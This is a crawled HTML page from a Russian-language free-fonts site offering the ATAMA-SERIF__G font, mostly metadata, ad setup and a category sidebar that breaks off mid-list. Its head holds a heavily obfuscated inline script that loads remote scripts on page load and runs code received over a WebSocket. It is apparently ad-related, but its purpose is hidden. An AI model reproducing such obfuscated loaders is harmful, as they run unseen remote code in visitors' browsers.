

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/ATAMA-SERIF__G.font.download
body_size: 15231
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>ATAMA-SERIF__G Шрифт | Скачать бесплатн�</title>
  <meta name="description" content="Загрузите и установите ATAMA-SERIF__G шрифт бесплатно от FFonts.net. ✔️ Font Этот шрифт был загружен 300+ раз." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="ATAMA-SERIF__G Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/ATAMA-SERIF__G.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/A/T/ATAMA-SERIF__G.webp" /> 
<meta property="og:site_name" content="ATAMA-SERIF__G Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/ATAMA-SERIF__G.font" />
<link rel="alternate" href="https://www.ffonts.net/ATAMA-SERIF__G.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/ATAMA-SERIF__G.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/ATAMA-SERIF__G.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/ATAMA-SERIF__G.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/ATAMA-SERIF__G.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/ATAMA-SERIF__G.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/ATAMA-SERIF__G.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/ATAMA-SERIF__G.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/ATAMA-SERIF__G.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/ATAMA-SERIF__G.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/ATAMA-SERIF__G.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/ATAMA-SERIF__G.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Без рубрики","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"ATAMA-SERIF__G Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Коммерческие"><p class="category_title_sidebar commercialfontscss">Коммерческие</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка 